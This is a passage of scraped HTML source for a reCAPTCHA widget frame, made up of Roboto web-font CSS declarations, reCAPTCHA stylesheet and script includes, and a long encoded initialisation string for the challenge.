  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Nhtk5yLmR9l9gVhqlcnOFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Nhtk5yLmR9l9gVhqlcnOFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nhtk5yLmR9l9gVhqlcnOFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ccOuC8KXckPDhCFKIcO0wpHCjTItw4DDmcOEaMK4dMK4AX9sw71sw61Vw4kbLg8VZUDCmhDCjMOkAD0Fw5zCj8OUwrDClDVUw5A5woTDrgzDnxoOwpnCrMOJIsO5NMKhw4p0B8KRwrkNwrPCkMK4chQjUcOqIMKMw43DkXIbw4UtwrrCim/DnF9WVMK3w7ABwpEyD33DusO+Xn/DkGRcQ8KTDHDDmUbCq3XDlSFSNMKiEsK1w7vDgcKAw53DrsKSbMKbw6HCq2nDj2nDgwFlwrJbw459wppVCcKUw4HDs8OlH8K4wq7CvjDDgMKTWsObwp7CmsOZw4DCisKjw6RKwp4hw59nSgnCphLDlH8hT8KFd8K8f8Kvw5bDoBpsw7xHfhrCgiAfw4cgHhrDiMK/wpDDucKQwp3DpxNNw4HCv8ORCMOow6tAw6QRHcKjw5h9EMK3wozDg0rCjcKaw53CthE6BMKRwphABjbDgMKdMVLDmsOdJXFvfwTDm03CvEdAw6QLS8KXT8OPw5zCvcKyD2nDgMOZwoPDjMK8w4d+w7JxcsKbwpvCoMKDw4jDknDCp8KNGhJrQVXDtsO9wrIBByQYwq/DgFt4ZMKuw7MeY8KAXEfChRvCl2jDvmUIBxTDi8O2wrBqLcOiHBDCm8KiHUJQwo7DtsKkwq/DnG/[base64]/HsOQwotRwqzDkA/[base64]/DsCbDvcKvwoFMNAXDiDFVwpFQG8OSw7sIwpVdLULDlMOhEsO/[base64]/bsOeOzrDoR94FlbDu1LCrMO8X8OsISYEaU/DpcOrwoDDvz/ClzcbwrrCsx/[base64]/VMKowpnCv8O/w7x5w4VzB8OJL8KwY8O1wrnCtMKFw4TDrXTCiAvDtMObYMKZw5bChsOUW8KzwokNeBDCoQ/DrGFfwp3CqRIsw4rDmcOKBsOkdsO7ABHDuzvCu8OLLMO5wrcsw4rCt8KdwqPDqhUTQ8KdKG3CqlzCvXXCqFPDgFAJwqcHK8Kvw4/DvcKNwqZXdX/Cj2VwA3DDs8OMVsKwXTNmw7sER8OUJcKJwp/DicOyBxbDuMKXwr/DhxxJwofCjcOrPsOsCcOKNT/CqsO/bcKBSFEow408wp7CucOfB8OjFsONwrHCkSfDlXcbwqTDtDTDngtfwr7CviY1w756cFodw51cw4BdL2nDozvCgMO4w5TCtG3CnsK1NsOwAH9kJMOPIMOowo7DnUrDlMO5EMKQHwTDjMKTwrPDpsKoJD/CjMO4QMKywr1bwojDvMOCwoDCucOrZi/CjnPDjsKzwrY9wq7CqMK1MitWU29Aw6rChm5zdAzCvF40wo3Dr8KEwqg8KcOgwpxowpwDw4cBdR7Dk8Kvw7RJKsKNwoEzH8OBwp5fw4zDlXhoIsKfwqTCiMOUw5h9wr/DuUbDn3kZKRs5RmnDtcKlw5ZhbWUfw5LDssK2w6nCvEvCh8O/Gk89wrHDkEs2AcOjwonDgsKYUMOCOcKewp7Dn1ICFmvDr0XDnsOtwpPCimjCisODfRnCisKkwo0/XSvDjlnDrQ3Cp3XCh3N3wrDDuUAGaBMIFcK5cgFCQT7Co8K/BVYxQ8ONNMOmwqAkw45wTsKZQk4twrXCkcKiNjbDn8OQK8K8w4ZXwr0UVCdFwq7CminDvF9Iw5BZw44XdsOrwpVoOS/CgsK/U08Uw7rDr8KawpfDrMOvwq7CsH/ChxfCsnPDum3DkMKaeGnCilcLBMO1w7xsw7LCi2vCiMO2JlTDkG3DgcOacMOdNMKhwoPCvWcMw44Qwqo0CcKCwoVTwp3Dn2XDqsKkOVTCmj8uX8OoGlLDkioVPHtrbsKfwpPCjMOFw7NwCFnCtMKVYRRiw4gzP3DDqnbCpsKxTsKXU8OHesKQw4/CjDLDj1nCl8Kew4Vsw7JCFsKWworCjjHDrmbDt3HDpWfDtwbCtWzDoQs2clfDgyYtVjh2GcKUSRfDtsOGwr/Dj8K8wpBmw4saw4jDgXfChn1FYsKhKDUZUDnCpMOWJzfDuMOfwpvDshByBWPCvMKcwpFsLMKgwrAJwp0sDMORRT0NC8Ouw6RGUHhPwpM8QcO8woMSwqFDD8OsVBzDv8OXw4U0w6nCqMOmI8Kewo1CZsKgR33DuVbCtGrCrnBIw6FbdxhWFT/[base64]/CuAEtw7VKJ8Kdw7/ClsKKw5vCmcOhfz/DucOpMwXClDFzN8Knw6wLLmNZPRgow4dWw54Na34/wpHDusOmY3/CtiAYZMOOckXDgcKuYcO4wp0jB2LDsMKZd1rCvMKnBk1seMObJ8OTMcKew67CjsOyw7twI8OKIMOsw6QMKVHDv8KbcVbCuSYVwogow4IeDX3Cj1xlwpAMcUDCuCTCjcOLwqwbw6chHMKxFsKnecOGQsOkw6bDl8OLw7DCuVk5w5cWKEV/[base64]/w6xaJMKZw58QwqzDhwNICGgPMcKkwprDhMOIwq3CnMOuKFsRbU5gCMKawrZuw6tRw7rDpcOVw4LDt3ZNw4B3wrLCmsOKw5fCpMOHOzUVw5QaMzQkwrPDqTpEwptYwq3DtMKfwp0UHVk0VMOgw5c/wrYISnd7QcOdwqBIOUQOQBfCm3TDhgYHw7LCj0bDvcKxLGdqZMKCwqTDmwHDpQchORXDjsOwwqMrwr1OIMOmw5XDi8KBwrfDpMODwrrCisKgLsOUwqPCmj/CksKKwrwOdcO2HUolwrLDisKuw7DCnCrCnXtMwqDCp0hfwqMew7/CmsOjOwfCtsOuw7RvwrPCikAsW1DCtG7DpMKBw7TCg8KdOsKuw7ZIGsOMw4rCocKpQDPDpn3CsXB6w43DhQHClMOwWTxFBxjDkMOHR8KnXyPCkjbChsOswpwQwofCtg7Du25Fw6zDpHzCnzjDhsOGT8KRwpfDhEoYP1/Dh2kGGsOsYMOVC2QmBXzDs00YZlbCphEbw5BwwqbCgsOyZMOTwp/CmsOdwpXCn05wNcKxXWnCqwgiw5nCncKge34AfsKMwrg4wrM3CynDmcKgUcK8Qk/[base64]/AsOWw6wtT8Kzw7XDtsK+TWUhw7JeOcOlwpFbw71Vwq3DnTDCon7Cq8K3woLCm8KDwpjCnn/[base64]/CrMKBGHDCug8WGcOXw79xw7k9woZ1wpTDmMKEQgjCuMO5wpnDrRDChMO7GsOYwox3wqXDhCrDssOIGsK5GAheHMKYwqHDoGJ2XMKmXcODwohAZ8OJeQ8nbsKtJsObw4fCgSBSLWNKw5XDpsKmK37CtMKQw6HDmhrCulLDoyHCmhE2wo/CmsKuw7nDkHRIElsMwqEpWsOXw6ZSwrLDtxPDhQfDp1xlbj3DvMKNw6jDusOxeAXDtlHDiHPDhBTCs8KxHcKAFsOtw5VpIcKawpd4eMK9wrRtWsOqw4h3bHphamvCtsOmCw/ChDjDsGPDmAXDnnxvKcK6VQkXw6HDvMKvw4tDwot5OMOHchnDkgvCksKNw5ZjWl3DkcOZwpM+bMOZwrTDqMKnZcOEwrTChzAbwr/Dp2N3DsOawpnCg8OUFcKZDsOgw5AMWcKyw4MZVsOswqDDlRfCtMKsB1rCtsKUZMOeMsOJw5bDo8OKaX3DiMOmwp7CisOxc8K4wqDDsMOBw5dEwq89CDYjw4ZBFgU+Rn7Dg3/Dn8OuR8KcfsKGw7AVAsOFTsKQw51Wwo/CucKQw4zDhC7Dh8OndsKqThVUfELCo8OwH8KXw7rDh8KYwpkqw7PDuA0xCU/CmBsCbnI1FXAyw5s/McObwplrDwTDkgzDlcOFwpt2woFpEMKlHmPDgVQkXMKKXiQFw5zCj8O/NMOIBlYHw4V2NSzCgsOjY1/[base64]/DisKFwqcRMMOuworDhw1XwrvCkn3DkAbDisK5w70vwrIBQTpqwqRPJsKOwroCPnjCow/CkDddw4Npw5NVB0TDoS7Dk8KTwpA6G8OawqnDpcORcSUhw6ZgbkEZw5YICsKLw79gwps+wrMnd8KjKcKuwo4/USRsK0zCrxpIDmjCssK4LMK5b8ORU8KNJl8Vw5guWx7DhH7CpcOgwqzDrsOkwoFMGnfDqMO7NHDDmQkCGUJQHsKlHsKVYsKTwpDCrnzDusOSw5/[base64]/[base64]/wq3CnsKAZMKXCgMvd8KtInPDrMKSw4gNaxoQAlPDpsK8w53Dux0bw65Pw4oPZ0rCn8OHwo/CncKBwowcMMOZwpPCn0bDm8OpRDhSwqTCu1wbPcKuw5sxw7xhcsKJIVpSYUw6w6tFwqXDvx4hwo3DisOCJGLCm8O9w7HDm8KBwpvDu8Kuw5Z3wpVZwqTDvn4Cw7bDtnwYwqHDp8KawpJzw6LCth8mwq3Ckm/Ch8OUw5ALw5UNWsO2DSZjwpLDnk/CmXXDrQDDtFHCuMOcC1dHwpklw4DCg0XChcOcwo9Sw4xqJsO4wpTDksKFw7TCqjw2w5rDocOjDVwAwoPCtgR/[base64]/[base64]/DqT7DlcKRGsOKwqtJwqDDrMKww6zDoX0aT8KxPcKpw6/CucOjBQxYIQvDi25Tw47DlEsPw6XCr0DDo2dRw7sZM27CrcKowqIWw7XDgnNHJcOYJcKrPsOlUx9+TMKzNMKawpdNVFnCklbCncOBbUtrATJZwoYyB8KQw4Fiw4bDkU1sw4TDrwDDpcO/w6DDpyXDsh3DnhlnwpLDgB8xWMO6CUHChXjDlMOfwoULPh1pw6AIC8OBaMKTLWglFBvDmlfCl8KGGsOAEcOPcl/CosKaRcOfQG7ClVbCncKxD8OwwoXDszMaUkY6wrbDqMO5w4PDhsOmwoXCvcKwfHhRwrvDhG7DqMOWwrQvaGfCrcOPVihmwrXDtMKmw4g/w6bCmD0tw7M1wqhscE7Dih8aw6HDmsOsEcK+wpBqAiFWYwXDv8KVPVfCjMOVQ2Z7wp/DsHgXw47CmcO4CMOUwoLCo8OObE8QBMORwrYeWcOBSFg8OcOHw77ChsOBw6/CpcKfP8KAwpYGA8K+w5XCti/Ds8K8QmLDixw9wo56wpvCnMOKwrtebU3Du8OXJDlcHUxrwrvDlG01w4XCtcOZVMOBSCh2w407EsK8w7LCtMOZwr/Cv8K5aH5iGwYaeFw2w6XCq1J8ccKPwrsLwqRwZcK8EMK9IsKGw7/[base64]/DqMK5WsK5wqk4EcO7wocRwqnDucKAw5MGHMOGBsO9e8Ouw4N7w7pPw5VHwrfCug01w4/DpcKtw6BCD8K4PyHCj8K8cC/[base64]/w79/[base64]/Du8K/c3HCgcK2wqkgw7jCqUvCjnfCtHXClErDh8OPSMK5VcOMEMOhDMK2FWhgwpkJwpYvdMOvP8OYCSMgwo3CjsKSwrzDpTBqw79bw7/CkMKewo8CbMOcw7zCvDHCs0bDo8Kyw7YxU8KJwqMCw4rCksKLw43DugrCvGM2JcOEwoNKVcKFSMKSSCx0XXNmw5fDksKrSE8bVMOlwoU+w5Q8w60dNih7WhgmNMKkVsOiwo/DlMK+wrHCtETDu8OcOcKoDsK/W8KPwpzDgcOWw5bDpzHCiwILPXdASUjDhMOrasORD8KxD8KQwooiIG5AemrCgh3CgVRRwp7DtmNiPsKpwoDDh8KKwrJ8w4NlwqrCtcKbwqbCtcOhNMOXw7PDjsOLwpo0Zi3CiMKzw73CvMO/OWjDq8O4wojDsMKOLyDDvRg+wod1OcK+wp/[base64]/[base64]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[base64]/CumjDoirCkcKNQsKgC8OeWC7CnMOdUnvCmFhDD0bDo8OKbcO+w59SbUgpU8KSXcKdwpQnUsK+w77DmxQmJwLClDURwqg0woHClFPDjgtsw7F1w5vCuwPCkcKPGcKUw7/CpStXwpPDv1F6MMKac0dkw7F9w7Izw7MbwppSbcOkBsOQU8OLYcOfasOjw67DkG/CiFPClMKlwqrDvMKGU1zDkDQawrLDn8OkwrPCg8OYMB1Dw51owrjDqRwbLcO5w7DChkgdwr14w4kOFsOvwqXDpzseYGscb8KKA8K7wpoCLcKna0zDqcOXCMO7L8Ohwo8gdMOQfsKBw4xpcTzCrHrDhz89wpY/[base64]/Y8Oww70Xwrt5w4VWw7B+wpp9w7lQBXodwqp7w4ROQ0TDlsKFFsKLdsKdNMKKQMO8UzjDqXczw5NIWhbCkcO8dGI7Q8KKdxPCqsKQScKRwrHDrMKDSg7Do8KNKznCo8Kvw4TCrMOpw7E0RcOawopyJiPCrRzCqgPChsOyQMO2C8KaY0Z/wq7DjitZwpLCtQhxQ8OcwogUL2MmwqjCg8OgO8KYAj0qc1/DpMK3w5xhw6/DjkrCk0PChijDuGwtw7jDoMOpw7xyLsOzw73CqcKHw70uc8KewonCvcKcbMOWTcOPw5ZrOidowrnDi2LDlMOMUcO5w40Iw6hzBsOlVsOqwqwmw44IFg/[base64]/DicK2w5Fze3zDuDnDucOJQ1zDqW93WMKpIGDDncOwQcOFW8Ofwq9cI8ORw6fCpcOKwpvDi3UdcS3CsidMw4oww6oLSMOnwqXCtcK7wrljw4rClXxew73CsMKkwpLDmkoKwqxxwopVSsKlw5bDon/Co3PDmMOxG8Kbwp/DpcKtM8Kiw7HDmsOUw4I6w51nCUTDl8KITXpswojDjMKVwp/DlMOxwoxHwoXCgsOrwoY5wrjChcOnwrPDoMOmWgxYaxHDosOhQMKWX3PDsF4Wa1LCqS01woDCmB/DksOqwoR6w7sQfGY4ZsKtwpRyGWVKw7fCg2sJwo3DsMKISGYvwqQ9wo7DiMOWKMK/w7PDiDpaw6fDlsOaUXjCpsKPwrXCojBdeE8rw5BiPsKjVDnCsxvDr8K8HsKHDcO9w7rDhAHCrMOzXMKJwpDCgcOCI8OCwrZcw7TDl1VmccKtw7UXMDXCnUbDj8KbwrHDrsO1w7BJwq/Cn0Q+I8OFw6Z0wrtiw7FVw7bCocKcMMKNwprDr8KTYWQvVR/[base64]/DiBcaw7LDuiYmdynCmxEbasKRw6vDggVHM8OBNWgnCMOBHlkMw7rCo8OlCCfDo8O3wpLDhigCwpTDv8OLwrJIw4LDn8OSZsOKPjktwpnCnynCm0Rrw7bDjBo5w4jDrcOEUlUfasObJxV6TnfDpMKCfMKEwqnDmMO8dFcfwqRiB8KXWMO/IMO0LcOTPMOIwqTDiMO+DUTCjQ0mwpzCucKmZcKYw4F2w4TDscOdPxtGQcOUw5fCl8KGTCwST8OvwrdVwpXDn1fCmsOGwoNTCMKJTcOYM8O7wq/CoMOVU21cw6g4w7QnwrHDlkvCtMKpO8OPw4bDiw4rwq5TwoNCwrVyw6zDqhjDj0nCsXl3w6rCpsOWwqHCjQ3CiMOrw5TCug3CmxjDoHvDtsOqdXDDrCTDo8OWwrHCk8KBIMKIasKcSsO/N8Opwo7CrcKHw